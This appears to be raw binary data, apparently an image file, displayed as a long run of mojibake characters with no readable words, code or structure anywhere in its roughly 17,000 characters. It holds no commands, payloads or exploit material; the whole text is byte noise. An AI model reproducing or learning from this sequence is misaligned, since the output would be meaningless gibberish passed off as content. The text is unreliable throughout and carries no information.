�5(�F+P��j�j�AM���֠�r�Ah�Z��ֹ>��a���JG�����'6���Ͱ��[/��"!	���[��n�%L@Kp������u-9<��Lr�#Q�}!�G�R�N�<�W=c>�ܥ�ϡ���Ad	@.D�K���%�v*�k�ꢊl���u2=YA��H�l�YmpC�����fP��|Y3�����g��-=�X|�-leK/��[�˗4߂�GC�ż�]�L�/b48��� �b����s#0�aO�b�!�U�A[�!S:�1&&(WJ��Z�a'FFj<�HJ�] C�j�sU%E �l�X�e!Ks�4]ffF�5B!�E_�ul	 Vc�"� g)bvi3#m0
J�w�ewN�DBHXh$Grh��K h��U�G��h_x�gI ��Y�ti�t��&��R��'AUJ�q3�[A[����ϑC��:��:
�9� �  �?]�Z�U��U]��*��<΃: +��{Ж+K1|�7�qmTъ�D}ߖ,U���,�}�'�H�5P��j���o�7�q�'@�p/�7W/� ���G���/ 0P���0��0+���rR�p281(1��r519U�!z���qd�NF[)tC4?PE3x5R�t^fk�!W� �pf?�E]�uE��FCH"s%Wxu�L�	sPG0�	i�	}DU򅸰5 �86��X`��07;��4ِԠ
GP>�8�#Z���&*(щ4�Z���''d�'[`yjK��0���[:TD���Q�R1��)��x�'l�Mwp*ɵ*��*� �H�H��Rm㤊Z�^�d���"��bO�&P���c���_"0>�-�B��w�{���A- @4P@��`���@��-�P�a�c.�Y��-`d�Aw����9x`�������Sx8��[�GC� 1��޹`��a J�j:�<�@SEZuM�	6H!yuOF\�u9F48!"yBH�`c�K�fb3g��6�pX6�H8�E��X���wrW�K�I��Д���E��kx<k8Z��)B�*�b�B�R� 1���4[�ć`�j��' �:�(�s�q)� �U*��L�%lw��}i��3W�8����CmI���O3n�eҷ,Χ,g��R_ʂn�,��"�G �?�H`��~I�����I���Q/� �p���C ��B2��&��0+�B8��΁���Xc ���:�S�'�e2D%�-� ��d��1(6t,�8�eY���`VJ�t[�r�!"!;85_�g�f%I	o��GHG�J#��U27Ur$�07�@H<9wpPh�$H��Hʐ
i�Dxf2�f�xl�*�'Db�*��(�c���(/zQ�j9j��d�k��5��������K�k%M�E��*[ {���z��)�7�p\3� =0�X�M��=\���,�VbZ>͢,.P�$�僦�&o݆}@kO�V~�vwj~y*���(q��`��.�A���`��#��pI��R�a0�7c��T (%�B��J�S�P���b���F�%���iJ�f2�D,��q�"�D%D�� � W�e4�u�pR�eM�5R5QӬZ�l4W7�_WWq4v2Rv�
U8�|6P�7z7wvW�5��:%�0��%I�s��WD Z�f�&(A�P9#�K1�C&��c�*pR�XP:�d���K[8�ρ��!;Q �s	*�*�B��z��z"+D=pZ��iv �#+�²-K+ɸ+��3K>����UQmc�aʳmq�X�Ik_����`-gqo�ش�����a� 9P@�(�YK��G��9 a�Q�R`H��2�>7�T�+�0�y�jr���p�Ɂ����1��!��kX�Z0�S+'��A��S� =� $� ��4�		dUu`�Fd��D#�5�jFk4�\��J"`gb��j�sf#�����>RH�8�h*�� ���X*P~����!ʼ��������9Ǒ'+(�+k�*1n+��QE�Z0yQ�8�9�ʺ�;�g�;@�����l���s]A,�0�5�ބ=��m�ym�,�O܆�֥�.�i
��8��q*����Ũ?$\���4`��px�Gęp�a���2��q_�3���m���j%7C��S���14ַ�jCS5�K��v`��A[U����*90 o�43�EF`"aŬ����kD� U�5�z�_E5#�f� �}\GG�	� g��v7�ȃT�z��X�А��z�����\�e2���i��T���#�cv;��<��r�Q�{3�Unkr1f��Cy�(Tp	 ��z�;�K*]��\�x]��9#��9d+�%Ͷ�+���=�f^��|U��BNf*��\mB����,n1`1� V�������ρ|���p4���I�X[�pw��1�^�~fA�1 �Q��bi-�ˉ�a��s�t�|��
��c�@�Q�Z0[^\Q3fQ�C��=��G3!\�4��F\�4g��'Rr�!��	Ǌ�V"R�$���"F��nV�PG�ԭ[$U�uw�8&�7G���O®K�hK @t F���x���͛*� �tls8�pi�֯�փ�c�s� �=z��c��&5� `(�p	����-�))�ت����(���#s- Ap���� �NK�������-��,h:,Ă�U��6,���^K�z��ݶ�}�}��|Q�M��P�p
�'�FC�p�7���/-P�.=��;�c΁�(ǩrkJ�1:���PypRŁk��ĸ�ӝ3ˁ�ik�=�` .�EU7!�e� "^�fY��<`aEVIS�Aԏ�fH��oĒvD�
#�phߪ�&�ȃ�:�7�`h�*X/n���_}<�<�ʷ7�P�G��ּ�<��/dr땵U��yr�>2*v����ƤL?Pt�P֗S{#��#1��C(�C��1bp�o>+��+M0b�F�����͵����|T�,�d>9�|��mŗ,�%���-�X�=q�T�V_�X��	NP
E�E�pg�I�+� i����ԡMA� ~��t��q�*:v���)��,Vr *�Bc���3��ة\�c���s�m�:b�xQ���9��?��P�l�����\Ff`3Fn�E��9�hԃ8�h���K��u���Z������P��O0 !�  ,    ��  �������������c���cS���2��2S�2��H"HNG�G11OPBe~����}~}������·��~ȳ�������Ѻξ���������
�M:IPII3OO.1�.U�''""��2�2��c�����-r�!�-o�4dȥ▂>��1�� B�`���l����˖,]ʜ3&L�J��ac�d�T ةP�E��Y�T��={�JuJ��S�P�UkU�O�n�*�l٪|����UO֫[��ZM�Tjڻv�ص�`����J�`@B�Ç%F��b�}�,8���ۥ�0�̹�gD� U�BS�I�6���	����p��;W�d�w��]�rMsf�1dȕ%7N�w0n�x=}�4i��_�-;1�(h�DH�uU�ŋ�+VG���ԩu'�5h�cA/-�\L��q��\���F& �Hl�D�(� ��J z�@K0}��l�AG<�PA�C���]a�E�\\��UXg��[B�XH�����;�E�YC�8��5Ee^L]هTJ���a
 UXdA�h�aA�acj&���1�R�Qi�x|��|�$�\R�i�H��j���)���B萁��v��-�u�i����,�4w�u�mG�t���]w�	G�-�9�8B��ή���=�l�D>�B k 5�]�B
M@�KHQFJ��F^` �	H��H ��!J�~(���"'��b�'��S�D�@���5�:J��Wu*�U�f����Q^y�XE6,%ZWN�T��:n��nJ��e��%�dj��@����c�uWeF�� ����8/	@��v'���	k��l��;1��MPZo���.T��i2�J�@^�'*x̕jꩰ��]��V�t��]��p�M���:OT�
=� k���$a��A�b+�C.���x��B?�0�H?�/J��Ć���"�'�t�AUA�c]{ML���0\
�q��%���(1�Zf�ԖK�e1_���~�yX�+���aR�0�?:��as��/�΃J	iA���'��ҳ�ӞOBt�5�qn��s�6P}M<����&%�*Te;[3�Ý�\nݱFv.5�	T�ț+С��_8Ad,7�h�ʏ~�П e�r���B�f-D[1P�~Ѓث��FºtuD(�����E���
A@����~)%Ku��r���aby�T��/.M:� �F��wz�������/�R�|�L�� �#��,t2^]0�&t`�}�%�D3?@���G}���P �p� 5@�i�:�P�Զ�PA0�� :9�3���I�)Zjn|��F�����V�"
����P��������'H!
����[���	8h �|`���^ I��'z�	㕮u�k�*A�H`D�  y� �� �8�Y�J�$MI������x�:���@��B�a7|�� �9)�zf�S`5��(�d Y%��!+i1�����) ��@ J=ʔ`��zv�ր	�DP�Bw`�	I��
h5~'9���1P��:��r��2��M(�8����9�TӬ�v^U���s��0�D�o~S�Iǯ ��z�CF�@����!�HDf+!�p[����  �o	:.
-t����0�(�, ������(�=*��R꤄�bFZ�Z��G!���3-$I�SA�TN<u�"; 6	�t0�q�����R|�ʖPj'���1�	�:�� �z"@� &L�
�����������u5�8���4�����u�yS��'�q�Ђ2��:x�p���X�9�q`����N
T�<���&���U�a�t	YzWI�TyΡ�����>�f,a���)�F�P���Z*�Ȃn�-��s�	�p��\�sOT��P����s�E�],� C�R����ō�a����ť�����8�*�q�5�S�U��d`���ʾƦ0�z��cH�2`��Ae(C�ܙ �� � ��!��8��\U���M�w&4����:�U&J�p��;�S�$D�8�p�dk�bp쵯6-�uCA�/���c���Ġ���f��R�lڴ�� ˑ*C:���u|9X�ʸ�=���y�����TD���������y�u���q��*4��[�q�ȢB�Ct�5�������]���H�'��X���9���L��LK}]�-ݍ\:�b$2��i0f2���+����ecU�4p�Oư �`fg���V6�/��sƝ�+�ƪ���6p��������L/��W�
���AB z�k`8���]������X��9�r����o#V��-�+rsW�ǗK[
R�bn�8��`�gU���H��pO��ه��V���=S# #��9U�$L��D;0Z�vȃ�[� H#��� S1�FZGQ�i�R���,%1taRR�ur��f�`%t��1���j$3Tp2��_f�|���Irg'�3 ��{�l�66��w�v6a�6aζ��gxVJ��3v(�A�1
"n�
.��`n��L��-&��W��o!�z��p3p	p�wf8=�z��o��ä�W@�2BM�6PFY��d��A�w�@�!|cq24N�%,�2b���0�8�EA[�r��O���g@~�9��~Ε�!Q\��D[�~�X����4�/ 8���<��uY�cuQ^3uh<G2�،�=�fH3w��S�1vA@TI_j�v�ZDU�*(ki�k1�L�'yG
�`
v��@�C(�;�a���Jݶ���d�|��
�QB���5����7z��a�zkX�k8KhȆ.��.pzP0z�&�F{a�nJ&�l�*y�7�bU&M�0�Q�O@N�S"�A��$����Q}>D9�CD�7�� �g�#��\��g2�g5G�s�3��s~eQ�QB� C �#ACR]g�z�#S'uO�]*Uuyٗ���SB�]�F{�2�2dgv�ukp�>G�Iq�%#T#_�c�K�5sH���ҶU��?�@a���h	��3�(��V� KP��Mp�АS�A5~�>M��E��6z�'���lh��w�f�z3 �o�5d{��p�7��M�BVC7�7��R��7�04TGPZ�x��	��ON� � ��OD�C����0䗊�7s�~�؊c�j��i�x@ ӥ�A6 r9�M"U�ƀ�$�Fut$S͈]�^�5|q���j�2�����&`k!� V�Q��3cX�)'
�'�`�`l�XxI*��`��V T:�U�w����9��3�IyIs�(�&X��t7�F���o�G�f��ʙ .����Ωz#�o/ X�����{�6��6��2ه�g�����M,T�BZ`� f�	bI�m-� ��}rr��g�v� Y�r�GQ��	Z�}�Dz� � �(t
�� :�4
9=�^{��zY<��]|	�����j�	_x=�6�֚=P& cL�V�;`c��U��Yb Cl�1w���I*az���Yx�9x�����a�RJH�	�0E#FbKq%5��TsSఋ�g��a�#y�b��ɱ�.��w:3��j�zq�}ud�I+ڀ��6S�d.)ersp��)�1��9N�,��C��r�f�8D�u}�ز�^�gP��/��|VQ]i�	���h��w/{���Q�x����IP
0��c���tR�0q�$�V^x��Rⷖ��ScSr�\�H
0 ��=�'�v0 t�&��kg�IB�FK!�X _���6��V�@ MڃL:a����ʯ�0�ĥ=ӏ��4$K������0�gc��o��+�b�z!y�h.�k�`��y��٧:&d�ǲ	�.�p�Y��H���p���!��CCG_�V�!��$I�,A ���Et}
r�� *�U[�Z����z~�(��(���,� j�a��T�(��]w��:��V���ujA1r�<r5=��F;��j_� ���"��dk���=�����%�H (9����P�}w���U���M���g���\|m��a@S?��Jۈi�p��5�
dL9����z�)�0gHǩ���pp�{����{j�։c�n�g�2���2���ք@���ـB�u/,�4C#fhu��np�O��B�O��D�gU������\�\�w��g�h���ZvC P l:�u���H�PWG|�<(�v��;w��LR�HS�	iD�&ֈv
�v��_�D��QqF3�9 9��|� 9���UPŃ ��z��F�TZ��w^�x]�m�1ƭ��cJ���
Y� �2+T�7f�a(��̻�j���w��!�{� ���,�S����z%�c��5ơ1♨�+��|T�ӹD���t
�M�Г���2$b�N��?"p����	��[�db	p�  	�Z����� \k��{�+p�h;��� S����uĈ�"�;�v_��^ע,��^h�SA��%�J1�c S��(��Xka@�2��C<2 >��� ��<Pp�A�J���˦���|�Ш;�_�x��@4{>�4��(�M[� ��Gz��v|�wP�����w��K�ߝ ���l�z#�oC���Z�9�k���d�g�r�M=}�a�����7��V��J��Z�
D���!w}��O> �U��vP�	����o-���֊��Z� ��� 4��E���!��$N�]w{��
(��S15ei0�8Å������aw�Pt��&-S�6����΍��J�Ipo:`wJ��1�{�Kzl��D����Jb,4�
B9Ѷ$kn��jA|ʫ(�z׻�g�w �gX��y��.@�.���,�ҌG��ٽ��X�Ӝ.�Ofԩ�pF�K��@�Q����ɾ�_�N� H�_
���4 �
��i�� >����"���~�^�c��h��������� �Wv���/0 ޜG@z���(e��\�#E���&IqjM���XǢ�59�nb�cWv^sT��kR��g$3B� /����a�c��)�[<Jܖ�J�E�c�[K�3�j<
���D�b��׋��ݜl��m�D�����.������M�Y��oJT�@W��M�\�%����Ө�p&t'�ꝼ�U�
�>�M��x�� h�[���!�}��C,~b�h��Ŏ����v q� ��vO�J�n_�x��+״�Q+��ì��2��+po5ӡ�j�@Z�2���S�%�m�Bn�#l[�RL��������k��o6�������-��g1�t����^�wb��ha�Iaj�3�ؚ��j�
P��C�;��` x��+��˹�αl�Ӌ�,���r �[;��� @O�����۰hcY�ne�D���p	~}�~������~MMIOOU1'11U��'H�H'�2>[\>>\�[�\�[�����>^	 +vyvvy������������������y+�9x4AA
I/B
|����z�{��{��z������W��~���o�	΃��� *��!M��1�Ç�E�)2,�P��49��:�8JH�n�� �`�ĉ	N����/p�
���X�j���^���J�D t5���[c�N�;f.�)u�ʘ"��P @8Bx	a'0`��� !=2�p��N�;�3'�L���C�������S�B}�
�{I���PB�x�ۂ�2D0Ї�"A��Zn��rBϟCg~�r����H{!M�D�di�L1�@��R�LiЦ�W���ׅ���	�$0�����46�̂��6v� ��h�ͅ���8��Qe@����<+ݳC%բ���c�����RC>u �D&�Q<5 �FA��8��'��"K
)	�2e 5�x�C騣�0@�|�%�1�s�B1�
:t��C+��AmĥgW_a��V���	iiUV�z��e�]y-:�^|y�(l@���b1��X�Y�@D�P*fDh�Ye�V��g����\փj	��	��k/����:C����od��c�m�t�:gmr�J{v�Qw�5��x���Pd����(��`
}���J+��^�������@c0��H�03b�My���8Ay�AB8��H��$>�������P��<i����;�i�R�CS�9��1JO�t�<�dΕWޔ�N;eP-���sN���>|��P�P�PFD�Qx晨X��V�jU@[g�u��c�e��>�_��n`��nZe#�JRqeLvY�w�z*䮂&k���J,m�ܡk��}���Tv�mP��B̞���i�mr�~+{��N�-���]�&���U1�I@�1����op�	�͇�+������lѯ�����/  3�5Vx06��~��C������L	�� ��2=6Z���4��$ )�њ���$gSr�E�A>d�&*�ˊ2%���E'R�C4��])KI!�tց1��5q��Dr5)DP�A�`��t�'��D7@��*])�V�ȶB�enEԊ�Ɛ7G��o���&�)KP�SI��H� !<3��L��Й;�U(]�☀`ձ��Y>WG`�1V�{f4p�e�8h�p
���9w�i����-�H�;�L��3�r%/U�����Lo{���t�
��b��O- 6`#B�`X�,���~�&6 ���i�~4�� ���8�@�B(��dF�`�@�L8 � �!Ԅ#
8�Z2��̜�Opv1�]�.Q�
� �aIGKc�`"!�@(0��B�M|0�/�@��	�!\x�E���,oq�G������:�Iu���mox���'��l @�Q����&8&k�N1��T���Kj���Φ�	�M��� 1�clz�)Լ�T�"�B`�X` 8�"�LnK���[')׹�+x�+���5�Pv�yp�����ٳW���~�@���U��a�)���=7~�o�,���̨��b��Z4r��و�۬�AJ�����!-�gP�A�+��L�I���sGFJ�>��
I&%�*�mI����Z��쬵4$ ��P�!�a���q��HV ��e�q��}��ĳUQ/0�K�<���@�"8L�0�)��"����2���UQ�0�J�"!� B�P�=^�������� 6}���EL�V��X�Z�!���5ؒ+&{���X��s�#�8I.�Qͫi'�p�S��m����ث{��¿6u[*��S_g���c�nƃ���f�9j�������-�״��I�e�	���!r�p(W���
iB$#Ҝ��Y��DPӗ������-7�SJ�
]�O#ŀQ�f Q�u�#�A{�k6����vG���x�������p��e����D&c�� ���@5Xw�xu �{T�������+^���nw_U��Q���,��?62������y��8)<�AY=���@
yIj�b,�%f��Rb�������\��������p��C�:# jR�� 8Y\�a� ڊ ۆ"�F)�FJȀ1���8o�8�Z��F�uJ�k;��2e��=AGq��O�`S[N4�j*���<�	x�!ޕ�AuA�+'� 
d㵰O�`3*R�p_�h�kQ����� ��M@An��T6��۳QÆ�8�J+�����,�����V�}UO�ð!!�����Zd����K���!*��&�@<��N�����������V���	��YI��y�lV�%6gŜ1���%ւ;���b���j@���`@�vh�t+��tPQCX��xv?er�$�`"D#4Aej�0��!5�[�t4��OQ"��
 &:� 	�4I"�t#z� �+P:�C<�k��^�W�F�(z�x|�7�BJ��lN�)��S.F�d 
� ���1D�F��mwDG�,�a"v t�z���b�z��U�v �Ep{��Tvc�aV�6 Y�o��-�-�3;Ƨ�B�|ϷpG
G X�8
ԃ��
���w��X� �@ � ֐0�~��wL2o&Ĵw9`g�iP� M�Ă@@?�&c24�H�tt�� O�]�(Z,�x�Ohe��&�4ʔA08�O��%X&1#3:vS�O��{q���5
�^�:FH�=0�Dx�)�{Q�}S2�&��x#�).��Wy��:��/9qG�cڶ��GU(��S�u����go��bv�zE0b�s,��cj5��7|ױ;D�|������dOp�H=_0X��}��J�q/[���/��/ٳ��r�ԕ��CZ�$1��0�w��Xxf%9 <}�]�Ք2H'��6h	�$@�2�sш L�!PuD���Ā8����%Ҍ�p%�I5r�4>�j-�Bqs����#u = huk� �'h�kY��`Kx��ׄ�֐��E�G�mI�
�sc��@j�����fG�&UNGW�*`�Y�)	{�rb�7[P���Wn���8�ZPp��f|A6d�W=�v�I����|�3�`)�"`	�gl��]�=׉	�
�2�K��~+�b)s�Xx�S�v��pgAAɳ�N�55�$ň��I�{�#��C��s*gk��7׍+tZ/s4Q3�ʄ3C:��L�G�SN^�i��:�BC�sR"*8C0r�� �8:63 3�ki�j
�_�g���	!rʐ�lHY81�CM�c`�6-�(��`0z��!�m�A�P,w�b[�٩��9t��2F� �oh�ֹn�vowć��c�* w����Tp�xI��מ��p��G}KyK����!r�0~� K��	������;
�4�~�s!j�:1�cC�s��~6w(�Z	Ah�u�ǘt�3�]X�����Y�ts��[&5�:��Oਮe� Lv�O�D%�f&L#H3���1C2^�8>�+ �Ns� �V6���E����'�
�y�G=�m3�Y��Ջ��b`GDP�	�de���t4U�2��B��ن*P���z*p ��nkx��w��)��V�$�>�H�1��ꓷ�I�A�� �Zq�Sq����}�
�x/�' �Y��0Ί�aɊ�g�h�!*s�:�����O���v�
>�@���Q�N�?�@%A0B�p�!� ���#
�Q���pg��k�00- 0�}�!��!��v�i����Hu�?0�� :�sb�o���;\PSr:���l#�	rj��
��7
)��0����� �x2%`O���E�s��3��Y�D�! �S��1V�e%7F��ԙ+6(I�
{1Y{�����z���WU]uc�2 {�oВ�`˪9i�"-\{|���O��Tq��"��2�J�~�b����b~����t!��Z�Jg�pv�gɡS�7�ۚ1�xk�{&��2�X�#�M�ʗ,ù�����:�J�4?�:1,`g�ۡ�T�Dj�뀝��� [�����6B�	��;��� P�)]�Ls�^d#x��;"`` ����˾�=٫�߫���7����鋾pzE�;�t�Qx����V�DcZ^�FQu��Z�����z�TE b�E@��)�s���Ztp��G6p Y@���g�f����c$|��
d������Z�W�r	�2qH����X�/T��Rм �s!z�ܰ�`YL{+�����Z�:�: �?*5�q� U��,�v)ƴ���4��e7���Ր>B�~L�1�+gP18u���Xz���]Ʉ��j����օ� �4���AmC��-�hz�\�.9,� ӛl�[��+����b
m-)r�ʯ�ʫ|E3�Ӌ����˝�C��x�V��[-���*���������6RU4Vn�whP�G�F�wH�f��i��=6��5V��{C!�8�ζW=	W�"d�D�\�p�_���F=#۽�������Ѡ C v[�κ���!��Yn6��g� g�k���:�C:���K���4��Xw���*�#�E��`v0��pr5!�@~!#�s���HO�y(0V��~��[��v騎���@Bw#S�@��5��#B"�_}�T�N �g��Г�j���n݄3N�u-�����X$ˎgHy����:/�7'N��~����b1�eE�!`������V�;���V�oH��EK�*��E+��w*�΀x��}ۅ(p[I󼓌 <���0ÔH=ɶxS��� r"�e٣=������!ӽ���/�~:��:�TL�ݭ�Y<�!��;BM�%(Mt*�P,��$܅�0��  �sKʊ ��7��Q�BB�ޠ���P�,`ZYR��[5Q$Gѥ^�wy^0�2�kdcɗ��� �&2����j����q��8���x��oMJÐ���іˠ1��gV���Q�����a����[��̾���F5�1Ic�|��o"�G����E��'�+B|M�{�8��g��<-_���IñI�TPF�~qp:H�=�#r�>ߗ %��ŬH��|�~��Yf)����o&��B�� ��t�&��(M��x#�P�d��0����@���G-!� ��t��i�[�v@ ���#5˻�%3��B[y%� �w#�%��������6 �������.���m=�q��f�X��|��p0
��)��;�c��/`f%�ܥ�(��b�ػq��4h�]���9�B���!F[`nW�+�w���\�&��)�����}�:W���L���#;B}~�~
MBIOUO�U'�G�1nHH2So>��^�[>\>���=+�y��v��y9����x9xx���9����x�9,�:�--e33P:A
|��z���z��z{�������|����C0d���@��; 8pH�a�9��� ���,�1�`50��h���<j�@#�Cą�O�8s���G�9y�ڕ3�ʊ:��&�[�N���¥M�T߼ٰ�'��� ჇLh�BX��,ZM��=�m��r�ʸ�7�������17-��"s����N`pAy
/BhF�ίb,h�p��1��h #H�0A�h�#s(�����D()R�	������"T�Qq�F�*���1�"D\��BG�(h`������˟O_�}A������O�� "I0b $��0�#_lP�]��q�(�l�)����^x�A��"���܂-&%̊x��"0:��2x� �a1@:Đ�e|D( N>H�sN;� �$�A1�$985E$$�0PXp `*��C
%��E����F� �B2�0 � 4  P���B����ԓ8:*(O=���=N��ܖ�R���A����|"U�� �!�p|��"Х�Yj��V_r�e$���]|�za�[+a}���%�" !�\��$��C�i��f!p��/���W��¸�i�Ka� �C�6 :X�Bfh�B�b�	�r�לs��]�e��0��`@Di3���Ie�@������ �������"��� ��"�H{D'T1�'|Q	&�4 �p�!*�o�8��#��0+>��2/"��2�XM5o�R1h��70t#�9S�Ӈ:� �d=��-�h�#A�XDЗ`>f��y�+k��5RCHr���I�yءgJ
�01ZSN=�>��δ��o���99]�R^�� h�!�^@�!���\%�,Y��:+[g��V��B@جy�=��	F�������D�?d���ʶ�u����{�(��j(xf�4!�[X�ׂB�40��܁��0p�"$g�Q���`� ����`�,�t�f���KhY���d+�OL6��B@RD�N@�0�f_����� �'@�Ђ�����p ��DE�b����Es�apqE~rմf�1CX�� ��S(ґ�A7u���jT=��%=*U�R b��xIp�� �0�����b�N�&t�4������!=�
2�� �C]�@����)A��O��r�d P����2t� C`M�  ����D�UL�!� �	"���W�Uǣf&l�	�,o��'����\�0�@ֲ�"�`|���x��>n�3XA��@.�i`\�Y�Ƞ���`��@z�U/$��	��h5(��!���lpa��`� B���P8������4d1��E6Ñ��eIHv��B����2!QMhEń�EH�#JӬ8ɩ��E�0�4��8��d�@|$�e@6C2�*�7��.(�l[�����-6��@�����T(����<Ers���)=D�E���@p�L$��AT�B*��X�,�:׺�$/Х u0��1t��le+���67�C,���śi�fp����.����Y��\��%
��^��=d)K1X�Np��``|��y("�{ڳ[�*��P���j�p,�Z0�2L#;�h/�``9�9�E�S�"X�h� C�A�u'<�LŒ������������T�ơ^V�*|AZO��O}� �q�:�(��TQĠ��ŉrA�*b#������0CK�x�I,y�YG��B� ����=�V7(Ƀ�Kj�;��e�I�w�909D�=�CRb���B��`�G''2� q ���2I$I�4�ٙ4%4�I� ����c� �̠�Bbҁf�q��lk��H��HK����c��xǋ������jSz�E����<\_���"O��`�j_�p/����1���-n��i�ʠ$�6	��I�c�P@8 F�q�@�	 �Mp�k R��7	 nf�!`=(��3�p�4>(�i�������	���t"Ac�D��j�	!�C$O�S����iW���Xm0��NWkr1����\�GIX��.oy�L���&׹��JU��b3��T`����9�9!i�0~�"3��#���R�����Ӹ�-�DJ�7�i+�6���e�����{ ���ֶ����g}a,Ct�Z�˖�f~�ɓխ�����X�ȵ�,�@���| ��L�</��A^�o�#p7�;���s[��E�ڇ�r���;�B0�;D�7XF����,�)� ����܁<���Ξ 5���O�8<����M�i����)?�\� ��FdT> 	3�rB�D� E��:VE-7�G�E�E5S3#I�Z�5Xc�Pe�.�I`p0�?y(kuG0�t|�:_6�t5%U��IZ�W� �H�XT B�t �&U�0��I��'~J	!h�bY+���VP7io4�(j�qD5�G�0 (U/�� D2 ��	�[�&y�W[C�; �2*" ����m z�W�+͕M�RM~qN�r,�'N�����]�5�2/B�!`��|��P�w@ٶ^�B��E�rR�/�8}!�n��Q�E�Y�oV�5�o�h 1.�R#D@P A�p�~�a��a�g2�q��3>�. �R	C�q�	oc� 	��D�D^Px�E@v�'2x�e��FHv6Y��3iI�6 `��(d��K��t��$L�6K�6c�tuDBu`'�S����H#�+I8Jh��c7wJ�42BIk�W%Ph!h� ! �j5:vU$�B%p�P W��:�":@@�cP9�	�]@xؕ�Ey�<������y�(\�3��D<�xk��lak����0�]��]�Q�#�1/)���Ɗڶm��{�Q��-��-�X��R�����q �d	�	�Q�&R�`�~� 6�B-d�.��ۨ2Ӎ�� �pq0����S+F4�DL�T��r�`"U�'�29�hd~bd�U����dT�e�.0eҸ��9%D73Wi(fI�tPg%R�<XH?��n�G� W�c��cD�Z"Zh�= H�`-�L �d w#(��)�ő7��P�e��^���j�Օ��=]!���k��yBT��Ȗe�yo٣�X�8�C�w�,�w �xԲ��qVpĝ���n�q�	Њ�r-�s-ٲ���-�'}�vR���1$�AjjA����H~UR�g/�MК*�/�aG� 6�1�#���j���N�UTK%c&�D�8m�����JIAUQRӄ+�U6R�v5R#\�B�C9U+C�e����G� xN��4!�W4�"�Pvv��I8��e׃yf�-RF^�f���=�:8|"�0a:�V^8c�@$��JBk�0 B�9@:��X��g[,�,�j�V�a�,��=n��k�y�"<��	m@<jy���y��:
z�3��]�>�8>��Uvp�j�x� kD�#pt ��nW�^����q�1B���m�v@��!��}ߧou��v�E��dx�P�k� L�z��%��Q{(��W �7�Лnp,p�3H������(4�P��:d°Y��A�r3�Ex�
,"�9#Y��0/0e9�#!����eu���������gF$Su�U+���H �/I�9�X�W�0F��"����V  ��W����=��aJ�eိ��a�:����� P�/�+�Tԇ�^ ��j�֢R��k�����,�䇘�ke�M{�=��zCT��H�x��'M��e9z`kۣ����H�>�A� �3��l�P$����_���Q�c9^Z|#�G�4��a}�AD�50���L���I"Dp�p�q�Lka�	�5��a�A2� �� ���Z�3�]!�Ju��@�J�!	�RD��8��&V�rS3s�
YיU� 9~�U�O 	)G�$_F�V��eN�G|$%dK5�w��7�T�pY`��ПZB������U׹�=fbR|;��v���A^^��i� DIGh �2�� �ַ_P�)�=��h+�j,J[ҫj��,��b���D��M��ʢ,���ۓy�'+d�h�<>:��B�[*��;ߕ �+uG������/'+���V+ۘ ��m�l�7BL��V}����}��o��o�0��`��#V�1M{�(��q�H2p9�Z��)֛� +� ��3��'�;Mu�	�D�ē�ca��t5H����"�#�`�@�+���5��i���(@���{�h�DrVC��.�&h��/�9Z�}փ=���V�|��(�u ����WqX�����Y�0i�3z�(^؞$xp^���T���$��Lʯv��&�j���#*cI��ؽʲ��=/*<�Z؟��N���k�:��\�%D�B�>�;۵l^�Gs��70��j `�a���"/�7�Q/�Q����!0a/@10SA��oh�o��E;Ī	�Xa%�~��0$C.<���a$cW�(�\�,�2!'!4-
�sO���K<��"~"�5O#�,�s-b#Zs�9��P�%���F�5��Ҵz�`��NתQ'uw5Hu�r�ӫ1�۹C0u#�!����p)��	PP=TJ	��q���0$��+ɶd L'��B`}#�&NJ^��%�wؼ��t���*��l̲���؊My��q��=�C��K��*cA�C��<Z꛰8,�ݳ�����E���RI��f� �20�L��\�a�^��#Pۦ��Qͼa�TIpw BЁonJ��Q�|�SR��!(%�w�Ϯ����AS+\��q�q�����S�� :s�<�����M�gh�pdMH����0d��S�sȰs\/\�7c���?r�����������G�ᛤ5��&���u� b8a���Ⱀ&)�W�1ȇ�E讅V|�9x06Y�J��t�.x!p ]�KN5h����-��q��7`r���t��4ˬB\�v<����kع����^���ԣ#�,�< �l�E̝h�#T1UV͐Z�E���f�V:1�������w0�Q���/����I�Y��$�LP�	~$1�lx'd���.��M���*���:�b8s�k, �	=l�xO{��c��d���~/��I��Vu�e���ҋt�Id ���v�$c,Ӛ֑~�tF	�A��4�.�E\B�0�&e�8�^'�XE���%!�  ��
J P�J�&.Xa@_c�e�b�a��0ph�ԑC���x����Kʢl���yT\q�ʯ8|��k�v��7|�{8��\����!�=�;;��5 ��'GG�^G11w.	..//x/!wD;�;�?		��w�!9�v/(!(�����EDEE>E�DYY65�6N���6�6��w33!P/:

~~�~��������}~��}����8П?v
24�0I�'ONH��ō�Ș� ��>B����/z8X�,Z��â&M�3m���3O��x�l��E��/���"��2/bĨ�D� h�`�����|�GY�e��Y�V-�=f��MK7�ذ_%���!H4��l��p�
���s�Ɛ \i����P-p��b� F���G�%<���G��T"l�c�%$�ٱZ�@�D		@��x �ƃ�o4�.ezu�اG��\ć�'� d��8D�@�A=�"�;�`~���8���H� �~��_��} �A�@ ���1ޅ���txD0I73P��AAY�QD(Y�b�/�����R�K:�B(9�h��b��S���
�HCM4h�P%$�pe��J�3T2�9���;h��l�P?�#��t�(�PCOH5�D\��cp�2^$zI��d� 5N9YL��t�e>��Q.a�L�Z��R;��	UP�C9��0��W��U�\���֯p��Y��5�t��`5+�Lᑃa����
,`a�m�"�ia+0��`��g��Q+��@Eh�E����l8�� Ax��Wb��+^ p� 	J��v[�]sR���cwAz�w��q��z"�߅$˷_z�1����_|�� !O�ބ�\� �r����M���B�YP�jXA��H���)�$pG�����dgwy�����*@c�0���8��]e
5Ԑ�Y� �a
�C�ӎ�����c@�����ӀM,��}Jß�b4F�y�H�!���>p��[hP�KI�R�����3mڒO��§�#p��F-��%�"�����0�-��-`��_ |W\v��+[e�J�t�[���/`��4�M��>-R�A�d1W��*iQ� @JP0�f4(M	��z��a J 8�X�A�\������\�bՉ�t���ؐ�۹@~��1l�cޡ{r���l`�� ���'e)�� ��'=O4�pF��-�C�X���!d`�f����v"lb;pԬ��qI�ȣ*�ƊW�+��D2���HwУ1���p��t6��7+Q�JN`�4R�IlL ��F%�Q�t0�G�Vy��e�rsr�����uNU�ӟN`�)�P2P��Іb�	m�O1%TL/� >����ה��
S��������n0��f��%-<�a��
ȱ�neC� 
��>��|m�U�ط�����Y�_��r����	Oą���J2��
�.q��0���.z�&������4^��iEB]�pAXA��0�H�:��bC^G
